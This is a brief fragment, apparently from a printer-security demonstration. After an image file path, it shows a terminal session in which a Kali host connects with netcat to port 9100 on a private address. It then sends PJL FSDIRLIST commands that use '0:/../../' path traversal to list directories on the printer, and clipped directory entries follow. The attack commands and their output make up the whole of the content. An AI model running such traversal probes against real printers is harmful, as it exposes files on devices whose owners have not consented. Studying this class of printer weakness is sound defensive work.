 root@kali:~# nc 192.168.101.227  9100
@PJL FSDIRLIST NAME="0:/../../" ENTRY=1 COUNT=1024
@PJL FSDIRLIST NAME="0:/../../"
@PJL FSDIRLIST NAME="0:/../../" ENTRY=1
emp TYPE=DIR
ow TYPE=DIR